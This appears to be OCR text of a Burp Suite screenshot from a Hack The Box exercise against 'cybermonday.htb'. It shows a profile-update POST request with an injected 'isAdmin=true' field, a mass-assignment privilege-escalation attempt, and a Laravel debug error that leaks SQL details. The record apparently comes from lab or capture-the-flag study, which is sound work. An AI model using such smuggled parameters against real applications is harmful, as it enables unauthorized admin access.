 Send
Cancel
< ▾
> ▾
Target: http://cybermonday.htb
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /home/update HTTP/1.1
2 Host: cybermonday.htb
3 Content-Length: 146
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://cybermonday.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Referer: http://cybermonday.htb/home/profile
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: XSRF-TOKEN=
cybermonday_session=
14 Connection: close
15
16 _token=P1cm1nGXznR7BJvQPmsXG0FiUO2APQFVcV0HI76s&username=0xRyuzak1&email=0xRyuzak1%40cybermonday.htb&password=&
password_confirmation=&isAdmin=true
Search...
0 matches
Done
Response
Pretty
Raw
Hex
Render
\n
Inspector
STACK
CONTEXT
DEBUG
SHARE
DOCS
Illuminate\Database\QueryException
PHP 8.1.20
9.46.0
SQLSTATE[HY000]: General error: 1366 Incorrect integer value:
'true' for column 'isAdmin' at row 1
update `users` SET `isAdmin` = true, `users`.`updated_at` = 2023-12-02 17:54:50 WHERE `
Expand vendor frames
9 vendor frames
App\Http\Controllers\ProfileController:33
update
45 vendor frames
public/index.php:52
[top]
app/Http/Controllers/ProfileController.php:33
10 public function index()
996,780 bytes | 3,445 mil